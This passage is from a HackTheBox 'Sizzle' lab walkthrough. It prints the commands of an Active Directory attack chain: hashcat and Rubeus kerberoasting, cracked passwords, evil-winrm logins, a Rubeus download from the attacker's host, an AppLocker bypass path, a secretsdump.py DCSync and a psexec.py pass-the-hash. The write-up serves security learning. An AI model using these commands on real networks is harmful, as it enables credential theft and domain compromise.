
hashcat -m 13100 spn-hash /usr/share/wordlists/rockyou.txt --force

Then we can get the plain text password of mrlky: Football#7,
We can know from the analysis results of the previous bloodhound that the mrlky user has the permission to execute DCsync attacks on the domain controller. Next, I can use secretdump.py to perform DCsync attacks to obtain administrative privileges, which will be discussed later. Here, I will give another method to obtain the TGS ticket of the mrlky user more conveniently, please see the next part of the sweet operation BypassAPPLocker.
If you want to get the shell of the mrlky user, repeat the steps of making the certificate that has been demonstrated above, make a certificate for mrlky, and name the downloaded certificate as certnew01.crt, and then you can get its shell using evil-winrm.
openssl req -newkey rsa:2048 -nodes -keyout mrlky.key -out mrlky.csr
evil-winrm -c certnew01.cer -k mrlky.key -i 10.10.10.103 -u mrlky -p 'Football#7' -S

0x09 Operation BypassAPPLocker
Using RubeusTry Kerberoasting directly
Firstly, start a temporary http service on kali
root@kali2020:~#python -m http.server 80
*Evil-WinRM* PS C:\Users\amanda\Documents> iwr -uri http://10.10.16.7/Rubeus.exe -outfile rubeus.exe



When we executed it, we found that it couldn't be executed. Here is a path that usually does not suffer from the constraints of the PowerShell language mode in APPLocker (after testing, most files with the ps suffix are unable to be executed, and exe files that cannot execute反弹shell cannot be executed, which may be related to the AV on the target, and other exe programs have no problems. If there are any experts who know the reason, please leave a comment below), and we will test in the directory below next.
C:\windows\system32\spool\drivers\color\ #Juicy operation
Since we now have the account and plaintext password of amanda, I can request service tickets for the http/sizzle service. Through the echo results of GetUserSPNs.py used earlier, we know that the service user is mrlky. In this way, we can obtain the TGS ticket encrypted with the hash of the mrlky user and perform a Kerberoasting attack on it
.\rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972

Now that we have obtained the TGS ticket of the mrlky user, the next operation, which has already been demonstrated, will not be repeated here.
0x10 DCsync attack
For a detailed explanation of DCsync attacks, I have already discussed it in the first article of the AD series, AD-Forest. There is no need to elaborate here. Those who are interested can go and check the link below:
https://www.freebuf.com/articles/web/346287.html

As shown in the figure below, we can see from the analysis results of the previous bloodhound that the mrlky user has the permission to execute DCsync attacks on the domain controller. The next DCSync attack method I prefer to use issecretsdump.pyIt allows me to execute DCSync attacks on the Kali machine, provided that I can communicate with the DC on TCP ports 445 and 135 as well as high RPC ports. The advantage of this method is that it avoids confrontation with anti-virus software, although it may generate some network traffic that could be captured by other auditing devices. However, it avoids the problems such as PowerShell constrained language mode permission restrictions that may occur when transferring some files to the target machine for execution.


secretsdump.py 'mrlky:Football#7@10.10.10.103'

psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267' -dc-ip 10.10.10.103 administrator@10.10.10.103

0x11 Summary
Sizzle is a crazy AD target machine. While performing information collection by mounting the open SMB share locally, we discovered some interaction. Then we used SCF file attacks to obtain the amanda user's Net-NTLMv2hash. We cracked the plaintext password of amanda with hashcat. Combined with the error reports of winrm login and the previously discovered web login page, it was judged that a certificate was needed to log in remotely. After obtaining the certificate, we obtained a low-privileged shell in PSCLM mode using Evil-winRM, and there were Anti-Virus and AppLocker restrictions. By combining MSBuild with msfvenom-generated payloads, we bypassed AV and AppLocker to get a shell. By setting up a socks proxy, we used GetUserSPNs.py to obtain the TGS ticket of the mrlky user. We obtained the plaintext password of the user through Kerberoasting attacks. Through Bloodhound's attack vector analysis, we found that the user has the ability to initiate DCsync attacks. Finally, we performed DCsync attacks using secretdump.py to obtain the domain administrator's hash. Then, we obtained the domain admin shell through PTH using psexec. In short, the road is long and winding, but as long as we keep moving forward, we will reach our destination. It's difficult to pass each level, but with perseverance, we will overcome them. I hope everyone can become stronger!
References: https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/
https://github.com/padovah4ck/PSByPassCLM
https://github.com/Cn33liz/MSBuildShell
https://pentestlab.blog/2017/05/29/applocker-bypass-msbuild/
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
评论已关闭